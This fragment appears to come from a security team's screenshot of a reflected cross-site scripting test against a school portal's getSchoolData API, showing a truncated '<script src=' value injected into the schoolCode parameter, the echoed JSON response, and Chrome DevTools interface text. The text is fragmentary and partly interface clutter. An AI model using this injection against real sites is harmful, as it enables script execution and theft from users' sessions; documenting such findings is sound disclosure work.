 n/dzx/portalApi/index/getSchoolData?schoolCode=<script%20src=https:/
{"code":1,"schoolId":"","schoolCode":"
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader
<html>
<head></head>
<body>{"code":1,"schoolId":"","schoolCode":"</body> == $0
</html>
Fighter安全团队